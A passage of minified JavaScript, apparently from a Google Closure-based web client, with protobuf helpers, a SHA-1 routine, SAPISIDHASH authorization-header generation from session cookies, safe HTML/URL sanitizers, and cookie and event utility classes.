var Qc=Lc?function(a){return a[Lc]|0}:function(a){return a.sc|0},Tc=Lc?function(a){return a[Lc]}:function(a){return a.sc},Rc=Lc?function(a,b){a[Lc]=b}:function(a,b){void 0!==a.sc?a.sc=b:Object.defineProperties(a,{sc:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Uc(a){Oc(a,1);return a}function Vc(a,b){Rc(b,(a|0)&-14591)}function Wc(a,b){Rc(b,(a|34)&-14557)}function Xc(a){a=a>>14&1023;return 0===a?536870912:a};var Yc={},Zc={};function $c(a){return!(!a||"object"!==typeof a||a.OF!==Zc)}function ad(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var bd,cd=!Ab;function dd(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=Qc(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;Rc(a,d|1);return!0}var ed,fd=[];Rc(fd,55);ed=Object.freeze(fd);function gd(a){if(a&2)throw Error();}var hd=Object.freeze(new function(){}),id=Object.freeze(new function(){});var jd=function(a,b,c){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382[b]=c};function kd(){var a=Error();jd(a,"severity","incident");lb(a)}function ld(a){a=Error(a);jd(a,"severity","warning");return a};function md(a){return a.displayName||a.name||"unknown type name"}function nd(a){if("boolean"!==typeof a)throw Error("Expected boolean but got "+Ua(a)+": "+a);return a}var od=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function pd(a){var b=typeof a;return"number"===b?Number.isFinite(a):"string"!==b?!1:od.test(a)}function qd(a){if(null!=a){if(!Number.isFinite(a))throw ld("enum");a|=0}return a}function rd(a){return null==a?a:Number.isFinite(a)?a|0:void 0}
function sd(a){if("number"!==typeof a)throw ld("int32");if(!Number.isFinite(a))throw ld("int32");return a|0}function td(a){if(null==a)return a;if("string"===typeof a){if(!a)return;a=+a}if("number"===typeof a)return Number.isFinite(a)?a|0:void 0}function ud(a){if(null!=a){if(!pd(a,!1))throw ld("int64");a="string"===typeof a?vd(a,!1):wd(a,!1)}return a}
function xd(a){return"-"===a[0]?20>a.length?!0:20===a.length&&-922337<Number(a.substring(0,7)):19>a.length?!0:19===a.length&&922337>Number(a.substring(0,6))}function wd(a,b){pd(a,b);a=Math.trunc(a);if(!Number.isSafeInteger(a)){Ec(a);b=Cc;var c=Dc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,0==b&&(c=c+1>>>0);b=4294967296*c+(b>>>0);a=a?-b:b}return a}
function vd(a,b){pd(a,b);b=Math.trunc(Number(a));if(Number.isSafeInteger(b))return String(b);b=a.indexOf(".");-1!==b&&(a=a.substring(0,b));if(!xd(a)){if(16>a.length)Ec(Number(a));else if(zc())a=BigInt(a),Cc=Number(a&BigInt(4294967295))>>>0,Dc=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);Dc=Cc=0;for(var c=a.length,d=0+b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),Dc*=1E6,Cc=1E6*Cc+d,4294967296<=Cc&&(Dc+=Math.trunc(Cc/4294967296),Dc>>>=0,Cc>>>=0);b&&(b=t(Fc(Cc,Dc)),a=b.next().value,
b=b.next().value,Cc=a,Dc=b)}a=Ic(Cc,Dc)}return a}function yd(a){if("string"!==typeof a)throw Error();return a}function zd(a){return null==a||"string"===typeof a?a:void 0}function Ad(a,b){if(!(a instanceof b))throw Error("Expected instanceof "+md(b)+" but got "+(a&&md(a.constructor)));return a}
function Bd(a,b,c,d){if(null!=a&&"object"===typeof a&&a.mk===Yc)return a;if(!Array.isArray(a))return c?d&2?(a=b[Mc])?b=a:(a=new b,Oc(a.G,34),b=b[Mc]=a):b=new b:b=void 0,b;var e=c=Qc(a);0===e&&(e|=d&32);e|=d&2;e!==c&&Rc(a,e);return new b(a)}function Cd(a){Array.isArray(a)||kd(void 0);return a};var Dd;function Ed(a,b){Dd=b;a=new a(b);Dd=void 0;return a}
function Fd(a,b,c){null==a&&(a=Dd);Dd=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=Qc(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(ad(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}Rc(a,d);return a};function Gd(a,b){return Hd(b)}function Hd(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a){if(Array.isArray(a))return cd||!dd(a,void 0,9999)?a:void 0;if(tc&&null!=a&&a instanceof Uint8Array)return vc(a);if(a instanceof yc)return a.Ys()}}return a};function Id(a,b,c){a=Jc(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)b[f]=c(e[f])}return a}function Jd(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&Qc(a)&1?void 0:f&&Qc(a)&2?a:Kd(a,b,c,void 0!==d,e,f);else if(ad(a)){var h={},k;for(k in a)h[k]=Jd(a[k],b,c,d,e,f);a=h}else a=b(a,d);return a}}
function Kd(a,b,c,d,e,f){var h=d||c?Qc(a):0;d=d?!!(h&32):void 0;a=Jc(a);for(var k=0;k<a.length;k++)a[k]=Jd(a[k],b,c,d,e,f);c&&c(h,a);return a}function Ld(a){return a.mk===Yc?a.JB():Hd(a)};function Md(a,b,c){c=void 0===c?Wc:c;if(null!=a){if(tc&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=Qc(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?(Rc(a,(d|34)&-12293),a):Kd(a,Md,d&4?Wc:c,!0,!1,!0)}a.mk===Yc&&(c=a.G,d=Tc(c),a=d&2?a:Ed(a.constructor,Od(c,d,!0)));return a}}function Od(a,b,c){var d=c||b&2?Wc:Vc,e=!!(b&32);a=Id(a,b,function(f){return Md(f,e,d)});Oc(a,32|(c?2:0));return a}
function Pd(a){var b=a.G,c=Tc(b);return c&2?Ed(a.constructor,Od(b,c,!1)):a};function Qd(a,b,c){if(!(4&b))return!0;if(null==c)return!1;0===c&&(4096&b||8192&b)&&5>(a.constructor[Nc]=(a.constructor[Nc]|0)+1)&&kd("int64 downgrade");return 0===c?!1:!(c&b)}var Sd=function(a,b,c){a=a.G;return Rd(a,Tc(a),b,c)},Rd=function(a,b,c,d){if(-1===c)return null;if(c>=Xc(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}},Ud=function(a,b,c,d){var e=a.G,f=Tc(e);gd(f);Td(e,f,b,c,d);return a};
function Td(a,b,c,d,e){var f=Xc(b);if(c>=f||e){var h=b;if(b&256)e=a[a.length-1];else{if(null==d)return h;e=a[f+(+!!(b&512)-1)]={};h|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);h!==b&&Rc(a,h);return h}a[c+(+!!(b&512)-1)]=d;b&256&&(a=a[a.length-1],c in a&&delete a[c]);return b}function Vd(a,b,c,d){a=Rd(a,b,c,d);return Array.isArray(a)?a:ed}function Wd(a,b,c){0===a&&(a=Xd(a,b,c));return a=Sc(a,1,!0)}function Yd(a){return!!(2&a)&&!!(4&a)||!!(2048&a)}
function Zd(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==c)return Td(h,k,b,void 0,f),a;Cd(c);var l=Qc(c),m=l,p=!!(2&l)||Object.isFrozen(c);e=!p&&(f?!0:!1)&&e!==id;if(Qd(a,l))for(l=21,p&&(c=Jc(c),m=0,l=Xd(l,k,!0)),p=0;p<c.length;p++)c[p]=d(c[p]);e&&(c=Jc(c),m=0,l=Xd(l,k,!0));l!==m&&Rc(c,l);Td(h,k,b,c,f);return a}var $d=function(a,b,c,d){a=a.G;var e=Tc(a);gd(e);var f=Rd(a,e,c,d);b=Pd(Bd(f,b,!0,e));f!==b&&Td(a,e,c,b,d);return b};
function ae(a,b,c,d){a=a.G;var e=Tc(a),f=Rd(a,e,c,d);b=Bd(f,b,!1,e);b!==f&&null!=b&&Td(a,e,c,b,d);return b}
var be=function(a,b,c,d){d=void 0===d?!1:d;b=ae(a,b,c,d);if(null==b)return b;a=a.G;var e=Tc(a);if(!(e&2)){var f=Pd(b);f!==b&&(b=f,Td(a,e,c,b,d))}return b},ce=function(a,b,c,d,e){null!=d?Ad(d,b):d=void 0;return Ud(a,c,d,e)},de=function(a,b,c,d,e,f){var h=a.G,k=Tc(h);gd(k);if(null==d)return Td(h,k,c,void 0,f),a;Cd(d);var l=Qc(d),m=l,p=!!(2&l)||!!(2048&l),q=p||Object.isFrozen(d);e=!q&&(f?!0:!1)&&e!==id;for(var w=!0,u=!0,E=0;E<d.length;E++){var M=d[E];Ad(M,b);p||(M=!!(Qc(M.G)&2),w&&(w=!M),u&&(u=M))}p||
(l=Sc(l,5,!0),l=Sc(l,8,w),l=Sc(l,16,u));if(e||q&&l!==m)d=Jc(d),m=0,l=Xd(l,k,!0);l!==m&&Rc(d,l);Td(h,k,c,d,f);return a};function Xd(a,b,c){a=Sc(a,2,!!(2&b));a=Sc(a,32,!!(32&b)&&c);return a=Sc(a,2048,!1)}
var ee=function(a,b,c){a=Sd(a,b,c);a=null!=a?pd(a,!1)?"number"===typeof a?wd(a,!1):vd(a,!1):void 0:a;return a},fe=function(a,b,c){b=Sd(a,b,c);a=void 0;a=void 0===a?!1:a;null!=b?pd(b,a)?"string"===typeof b?a=vd(b,a):a?(pd(b,a),b=Math.trunc(b),Number.isSafeInteger(b)?a=String(b):(a=String(b),xd(a)||(Ec(b),a=Ic(Cc,Dc)))):a=wd(b,a):a=void 0:a=b;return a};function ge(a,b){return null!=a?a:b}
function he(a){if(null==a)throw Error();if("string"===typeof a)a=a?new yc(a,wc):xc||(xc=new yc(null,wc));else if(a.constructor!==yc)if(tc&&null!=a&&a instanceof Uint8Array)a=a.length?new yc(new Uint8Array(a),wc):xc||(xc=new yc(null,wc));else throw Error();return a}var ie=function(a,b,c,d){c=void 0===c?0:c;return ge(td(Sd(a,b,d)),c)},je=function(a,b,c,d){if(null!=c&&"string"!==typeof c)throw Error();return Ud(a,b,c,d)};var ke=function(a,b,c){this.G=Fd(a,b,c)};g=ke.prototype;g.JB=function(){return this.toJSON()};g.toJSON=function(){return bd?le(this,this.G,!1):le(this,Kd(this.G,Ld,void 0,void 0,!1,!1),!0)};g.Ee=function(){bd=!0;try{return JSON.stringify(this.toJSON(),Gd)}finally{bd=!1}};g.getExtension=function(a){var b=a.Oc?a.mp?a.Td(this,a.Oc,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Oc,a.Sc,!0):a.mp?a.Td(this,a.Sc,void 0!==hd?1:2,!0):a.Td(this,a.Sc,a.defaultValue,!0);return a.ux&&null==b?a.defaultValue:b};
g.Yn=function(a){a=a.Oc?a.Td(this,a.Oc,a.Sc,!0):a.Td(this,a.Sc,null,!0);return null===a?void 0:a};g.hasExtension=function(a){return a.Oc?void 0!==ae(this,a.Oc,a.Sc,!0):void 0!==this.Yn(a)};g.clone=function(){var a=this.G;return Ed(this.constructor,Od(a,Tc(a),!1))};g.mk=Yc;g.toString=function(){return le(this,this.G,!1).toString()};
function le(a,b,c){var d=a.constructor.sd,e=Tc(c?a.G:b),f=Xc(e),h=!1;if(d&&cd){if(!c){b=Jc(b);var k;if(b.length&&ad(k=b[b.length-1]))for(h=0;h<d.length;h++)if(d[h]>=f){Object.assign(b[b.length-1]={},k);break}h=!0}f=b;c=!c;k=Tc(a.G);a=Xc(k);k=+!!(k&512)-1;for(var l,m,p=0;p<d.length;p++)if(m=d[p],m<a){m+=k;var q=f[m];null==q?f[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}else l||(q=void 0,f.length&&ad(q=f[f.length-1])?l=q:f.push(l={})),q=l[m],null==l[m]?l[m]=c?ed:Uc([]):c&&q!==ed&&Pc(q,1)}l=b.length;if(!l)return b;
var w;if(ad(f=b[l-1])){a:{var u=f;c={};a=!1;for(var E in u){k=u[E];if(Array.isArray(k)){p=k;if(!Bc&&dd(k,d,+E)||!Ac&&$c(k)&&0===k.size)k=null;k!=p&&(a=!0)}null!=k?c[E]=k:a=!0}if(a){for(var M in c){u=c;break a}u=null}}u!=f&&(w=!0);l--}for(e=+!!(e&512)-1;0<l;l--){E=l-1;f=b[E];if(!(null==f||!Bc&&dd(f,d,E-e)||!Ac&&$c(f)&&0===f.size))break;var S=!0}if(!w&&!S)return b;b=h?b:Array.prototype.slice.call(b,0,l);h&&(b.length=l);u&&b.push(u);return b};var me=function(a){this.G=Fd(a,void 0,void 0)};y(me,ke);me.prototype.cA=function(a){return je(this,4,a)};me.prototype.tt=function(){return Ud(this,4,void 0,void 0)};me.prototype.kA=function(a,b){return Zd(this,2,a,he,b,void 0)};me.sd=[2];var ne=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.startsWith("blob:")&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();0==a.indexOf("//")&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");-1!=c&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("URI is missing protocol: "+a);if("http"!==c&&"https"!==c&&"chrome-extension"!==
c&&"moz-extension"!==c&&"file"!==c&&"android-app"!==c&&"chrome-search"!==c&&"chrome-untrusted"!==c&&"chrome"!==c&&"app"!==c&&"devtools"!==c)throw Error("Invalid URI scheme in origin: "+c);a="";var d=b.indexOf(":");if(-1!=d){var e=b.substring(d+1);b=b.substring(0,d);if("http"===c&&"80"!==e||"https"===c&&"443"!==e)a=":"+e}return c+"://"+b+a};function oe(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;p=m=0}function b(q){for(var w=h,u=0;64>u;u+=4)w[u/4]=q[u]<<24|q[u+1]<<16|q[u+2]<<8|q[u+3];for(u=16;80>u;u++)q=w[u-3]^w[u-8]^w[u-14]^w[u-16],w[u]=(q<<1|q>>>31)&4294967295;q=e[0];var E=e[1],M=e[2],S=e[3],ra=e[4];for(u=0;80>u;u++){if(40>u)if(20>u){var O=S^E&(M^S);var H=1518500249}else O=E^M^S,H=1859775393;else 60>u?(O=E&M|S&(E|M),H=2400959708):(O=E^M^S,H=3395469782);O=((q<<5|q>>>27)&4294967295)+
O+ra+H+w[u]&4294967295;ra=S;S=M;M=(E<<30|E>>>2)&4294967295;E=q;q=O}e[0]=e[0]+q&4294967295;e[1]=e[1]+E&4294967295;e[2]=e[2]+M&4294967295;e[3]=e[3]+S&4294967295;e[4]=e[4]+ra&4294967295}function c(q,w){if("string"===typeof q){q=unescape(encodeURIComponent(q));for(var u=[],E=0,M=q.length;E<M;++E)u.push(q.charCodeAt(E));q=u}w||(w=q.length);u=0;if(0==m)for(;u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64;for(;u<w;)if(f[m++]=q[u++],p++,64==m)for(m=0,b(f);u+64<w;)b(q.slice(u,u+64)),u+=64,p+=64}function d(){var q=
[],w=8*p;56>m?c(k,56-m):c(k,64-(m-56));for(var u=63;56<=u;u--)f[u]=w&255,w>>>=8;b(f);for(u=w=0;5>u;u++)for(var E=24;0<=E;E-=8)q[w++]=e[u]>>E&255;return q}for(var e=[],f=[],h=[],k=[128],l=1;64>l;++l)k[l]=0;var m,p;a();return{reset:a,update:c,digest:d,fu:function(){for(var q=d(),w="",u=0;u<q.length;u++)w+="0123456789ABCDEF".charAt(Math.floor(q[u]/16))+"0123456789ABCDEF".charAt(q[u]%16);return w}}};var qe=function(a,b,c,d,e){return a&&b&&c?[c,pe(ne(a),b,d||null,e||[])].join(" "):null},pe=function(a,b,c,d){var e=[];if(1==(Array.isArray(c)?2:1))return e=[b,a],Rb(d,function(k){e.push(k)}),re(e.join(" "));var f=[],h=[];Rb(c,function(k){h.push(k.key);f.push(k.value)});c=Math.floor((new Date).getTime()/1E3);e=0==f.length?[c,b,a]:[f.join(":"),c,b,a];Rb(d,function(k){e.push(k)});a=re(e.join(" "));a=[c,a];0==h.length||a.push(h.join(""));return a.join("_")},re=function(a){var b=oe();b.update(a);return b.fu().toLowerCase()};var se={};var te=function(){return null},ue=function(){},ve=function(a){return a};function we(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function xe(a,b,c){for(var d in a)if(b.call(c,a[d],d,a))return!0;return!1}function ye(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function ze(a,b){var c;(c=b in a)&&delete a[b];return c}function Ae(a){var b={},c;for(c in a)b[c]=a[c];return b}
function Be(a){if(!a||"object"!==typeof a)return a;if("function"===typeof a.clone)return a.clone();if("undefined"!==typeof Map&&a instanceof Map)return new Map(a);if("undefined"!==typeof Set&&a instanceof Set)return new Set(a);if(a instanceof Date)return new Date(a.getTime());var b=Array.isArray(a)?[]:"function"!==typeof ArrayBuffer||"function"!==typeof ArrayBuffer.isView||!ArrayBuffer.isView(a)||a instanceof DataView?{}:new a.constructor(a.length),c;for(c in a)b[c]=Be(a[c]);return b}var Ce="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function De(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ce.length;f++)c=Ce[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Ee,Fe=function(){if(void 0===Ee){var a=null,b=z.trustedTypes;if(b&&b.createPolicy)try{a=b.createPolicy("goog#html",{createHTML:ib,createScript:ib,createScriptURL:ib})}catch(c){z.console&&z.console.error(c.message)}Ee=a}return Ee};var Ie=function(a,b){this.Gr=a===Ge&&b||"";this.ws=He};Ie.prototype.toString=function(){return this.Gr};var He={},Ge={};var Je=function(a){this.iq=a};Je.prototype.toString=function(){return this.iq+""};var Ke=function(a){return a instanceof Je&&a.constructor===Je?a.iq:"type_error:TrustedResourceUrl"},Le={},Me=function(a){var b=Fe();a=b?b.createScriptURL(a):a;return new Je(a,Le)};var Ne=function(a){this.gq=a};Ne.prototype.toString=function(){return this.gq.toString()};var Oe=function(a){return a instanceof Ne&&a.constructor===Ne?a.gq:"type_error:SafeUrl"},Pe=/^data:(.*);base64,[a-z0-9+\/]+=*$/i,Qe=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Te=function(a){a instanceof Ne||(a=String(a),Qe.test(a)?a=Re(a):(a=String(a).replace(/(%0A|%0D)/g,""),a=a.match(Pe)?Re(a):null));return a||Se},Ue;try{new URL("s://g"),Ue=!0}catch(a){Ue=!1}
var Ve=Ue,We={},Re=function(a){return new Ne(a,We)},Se=Re("about:invalid#zClosurez");var Xe={},Ye=function(a){this.fq=a};Ye.prototype.toString=function(){return this.fq.toString()};var Ze=function(a){return a instanceof Ye&&a.constructor===Ye?a.fq:"type_error:SafeStyle"},$e=new Ye("",Xe);
function af(a){if(a instanceof Ne)return'url("'+Oe(a).replace(/</g,"%3c").replace(/[\\"]/g,"\\$&")+'")';if(a instanceof Ie)a=a instanceof Ie&&a.constructor===Ie&&a.ws===He?a.Gr:"type_error:Const";else{a=String(a);var b=a.replace(bf,"$1").replace(bf,"$1").replace(cf,"url");if(df.test(b)){if(b=!ef.test(a)){for(var c=b=!0,d=0;d<a.length;d++){var e=a.charAt(d);"'"==e&&c?b=!b:'"'==e&&b&&(c=!c)}b=b&&c&&ff(a)}a=b?gf(a):"zClosurez"}else a="zClosurez"}if(/[{;}]/.test(a))throw new kb("Value does not allow [{;}], got: %s.",
[a]);return a}function ff(a){for(var b=!0,c=/^[-_a-zA-Z0-9]$/,d=0;d<a.length;d++){var e=a.charAt(d);if("]"==e){if(b)return!1;b=!0}else if("["==e){if(!b)return!1;b=!1}else if(!b&&!c.test(e))return!1}return b}
var df=RegExp("^[-+,.\"'%_!#/ a-zA-Z0-9\\[\\]]+$"),cf=RegExp("\\b(url\\([ \t\n]*)('[ -&(-\\[\\]-~]*'|\"[ !#-\\[\\]-~]*\"|[!#-&*-\\[\\]-~]*)([ \t\n]*\\))","g"),bf=RegExp("\\b(calc|cubic-bezier|fit-content|hsl|hsla|linear-gradient|matrix|minmax|radial-gradient|repeat|rgb|rgba|(rotate|scale|translate)(X|Y|Z|3d)?|steps|var)\\([-+*/0-9a-zA-Z.%#\\[\\], ]+\\)","g"),ef=/\/\*/;
function gf(a){return a.replace(cf,function(b,c,d,e){var f="";d=d.replace(/^(['"])(.*)\1$/,function(h,k,l){f=k;return l});b=Te(d).toString();return c+f+b+f+e})};var hf={},jf=function(a){this.eq=a};jf.prototype.toString=function(){return this.eq.toString()};var lf=function(a){var b="",c=function(d){Array.isArray(d)?d.forEach(c):b+=kf(d)};Array.prototype.forEach.call(arguments,c);return new jf(b,hf)},kf=function(a){return a instanceof jf&&a.constructor===jf?a.eq:"type_error:SafeStyleSheet"},mf=new jf("",hf);var nf={},of=function(a){this.cq=a};of.prototype.toString=function(){return this.cq.toString()};var pf=function(a){return a instanceof of&&a.constructor===of?a.cq:"type_error:SafeHtml"},qf=function(a){var b=Fe();a=b?b.createHTML(a):a;return new of(a,nf)},rf=new of(z.trustedTypes&&z.trustedTypes.emptyHTML||"",nf);var sf=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}(function(){var a=document.createElement("div"),b=document.createElement("div");b.appendChild(document.createElement("div"));a.appendChild(b);b=a.firstChild.firstChild;a.innerHTML=pf(rf);return!b.parentElement}),tf=function(a,b){if(sf())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=pf(b)},vf=function(a,b){a:{var c=(a.ownerDocument&&a.ownerDocument.defaultView||z).document;if(c.querySelector&&(c=c.querySelector("script[nonce]"))&&
(c=c.nonce||c.getAttribute("nonce"))&&uf.test(c))break a;c=""}c&&a.setAttribute("nonce",c);a.src=Ke(b)},uf=/^[\w+/_-]+[=]{0,2}$/;var wf=function(a,b){b?a=a.replace(qb,"&amp;").replace(rb,"&lt;").replace(sb,"&gt;").replace(tb,"&quot;").replace(ub,"&#39;").replace(vb,"&#0;"):wb.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(qb,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(rb,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(sb,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace(tb,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ub,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(vb,"&#0;")));return a},xf=function(a,b,c){a=a.split(b);for(var d=[];0<c&&a.length;)d.push(a.shift()),
c--;a.length&&d.push(a.join(b));return d};var yf=function(a){this.oc=a||{cookie:""}};g=yf.prototype;g.isEnabled=function(){if(!z.navigator.cookieEnabled)return!1;if(!this.fp())return!0;this.set("TESTCOOKIESENABLED","1",{Dp:60});if("1"!==this.get("TESTCOOKIESENABLED"))return!1;this.remove("TESTCOOKIESENABLED");return!0};g.Jx=function(a){return!/[;=\s]/.test(a)};g.Lx=function(a){return!/[;\r\n]/.test(a)};
g.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.xG;d=c.BG||!1;var f=c.domain||void 0;var h=c.path||void 0;var k=c.Dp}if(!this.Jx(a))throw Error('Invalid cookie name "'+a+'"');if(!this.Lx(b))throw Error('Invalid cookie value "'+b+'"');void 0===k&&(k=-1);this.gA(a+"="+b+(f?";domain="+f:"")+(h?";path="+h:"")+(0>k?"":0==k?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*k)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:""))};
g.get=function(a,b){for(var c=a+"=",d=this.po(),e=0,f;e<d.length;e++){f=mb(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};g.remove=function(a,b,c){var d=this.Gt(a);this.set(a,"",{Dp:0,path:b,domain:c});return d};g.fp=function(){return!this.oc.cookie};g.Gt=function(a){return void 0!==this.get(a)};g.clear=function(){for(var a=this.zv().keys,b=a.length-1;0<=b;b--)this.remove(a[b])};g.gA=function(a){this.oc.cookie=a};g.po=function(){return(this.oc.cookie||"").split(";")};
g.zv=function(){for(var a=this.po(),b=[],c=[],d,e,f=0;f<a.length;f++)e=mb(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};var zf=function(a){return!!se.FPA_SAMESITE_PHASE2_MOD||!(void 0===a||!a)},Af=function(a,b,c,d){(a=z[a])||"undefined"===typeof document||(a=(new yf(document)).get(b));return a?qe(String(z.location.href),a,c,d):null},Bf=function(a,b){b=void 0===b?!1:b;var c=ne(String(z.location.href)),d=[];var e=b;e=void 0===e?!1:e;var f=z.__SAPISID||z.__APISID||z.__3PSAPISID||z.__OVERRIDE_SID;zf(e)&&(f=f||z.__1PSAPISID);if(f)e=!0;else{if("undefined"!==typeof document){var h=new yf(document);f=h.get("SAPISID")||h.get("APISID")||
h.get("__Secure-3PAPISID")||h.get("SID")||h.get("OSID");zf(e)&&(f=f||h.get("__Secure-1PAPISID"))}e=!!f}e&&(e=(c=0==c.indexOf("https:")||0==c.indexOf("chrome-extension:")||0==c.indexOf("moz-extension:"))?z.__SAPISID:z.__APISID,e||"undefined"===typeof document||(e=new yf(document),e=e.get(c?"SAPISID":"APISID")||e.get("__Secure-3PAPISID")),(e=e?qe(String(z.location.href),e,c?"SAPISIDHASH":"APISIDHASH",a):null)&&d.push(e),c&&zf(b)&&((b=Af("__1PSAPISID","__Secure-1PAPISID","SAPISID1PHASH",a))&&d.push(b),
(a=Af("__3PSAPISID","__Secure-3PAPISID","SAPISID3PHASH",a))&&d.push(a)));return 0==d.length?null:d.join(" ")};function Cf(a){a&&"function"==typeof a.Ji&&a.Ji()};var Df=function(){this.Id=this.Id;this.md=this.md};g=Df.prototype;g.Id=!1;g.Ji=function(){this.Id||(this.Id=!0,this.Qc())};g.Uy=function(a){this.Js(gb(Cf,a))};g.Js=function(a,b){this.Id?void 0!==b?a.call(b):a():(this.md||(this.md=[]),this.md.push(void 0!==b?db(a,b):a))};g.Qc=function(){if(this.md)for(;this.md.length;)this.md.shift()()};var Ef=function(a,b){this.type=a;this.currentTarget=this.target=b;this.defaultPrevented=this.Cf=!1};Ef.prototype.stopPropagation=function(){this.Cf=!0};Ef.prototype.preventDefault=function(){this.defaultPrevented=!0};var Ff=function(){if(!z.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};z.addEventListener("test",c,b);z.removeEventListener("test",c,b)}catch(d){}return a}();var Gf=function(a,b){Ef.call(this,a?a.type:"");this.relatedTarget=this.currentTarget=this.target=null;this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0;this.key="";this.charCode=this.keyCode=0;this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1;this.state=null;this.pointerId=0;this.pointerType="";this.timeStamp=0;this.hf=null;a&&this.ax(a,b)};hb(Gf,Ef);var Hf={2:"touch",3:"pen",4:"mouse"};
Gf.prototype.ax=function(a,b){var c=this.type=a.type,d=a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:null;this.target=a.target||a.srcElement;this.currentTarget=b;if(b=a.relatedTarget){if(ec){a:{try{ac(b.nodeName);var e=!0;break a}catch(f){}e=!1}e||(b=null)}}else"mouseover"==c?b=a.fromElement:"mouseout"==c&&(b=a.toElement);this.relatedTarget=b;d?(this.clientX=void 0!==d.clientX?d.clientX:d.pageX,this.clientY=void 0!==d.clientY?d.clientY:d.pageY,this.screenX=d.screenX||0,this.screenY=
d.screenY||0):(this.offsetX=fc||void 0!==a.offsetX?a.offsetX:a.layerX,this.offsetY=fc||void 0!==a.offsetY?a.offsetY:a.layerY,this.clientX=void 0!==a.clientX?a.clientX:a.pageX,this.clientY=void 0!==a.clientY?a.clientY:a.pageY,this.screenX=a.screenX||0,this.screenY=a.screenY||0);this.button=a.button;this.keyCode=a.keyCode||0;this.key=a.key||"";this.charCode=a.charCode||("keypress"==c?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.pointerId=
a.pointerId||0;this.pointerType="string"===typeof a.pointerType?a.pointerType:Hf[a.pointerType]||"";this.state=a.state;this.timeStamp=a.timeStamp;this.hf=a;a.defaultPrevented&&Gf.Je.preventDefault.call(this)};Gf.prototype.stopPropagation=function(){Gf.Je.stopPropagation.call(this);this.hf.stopPropagation?this.hf.stopPropagation():this.hf.cancelBubble=!0};Gf.prototype.preventDefault=function(){Gf.Je.preventDefault.call(this);var a=this.hf;a.preventDefault?a.preventDefault():a.returnValue=!1};var If="closure_listenable_"+(1E6*Math.random()|0);var Jf=0;var Kf=function(a,b,c,d,e,f){this.listener=a;this.proxy=b;this.src=c;this.type=d;this.capture=!!e;this.Vg=f;this.key=++Jf;this.Ef=this.kg=!1};Kf.prototype.lh=function(){this.Ef=!0;this.Vg=this.src=this.proxy=this.listener=null};var 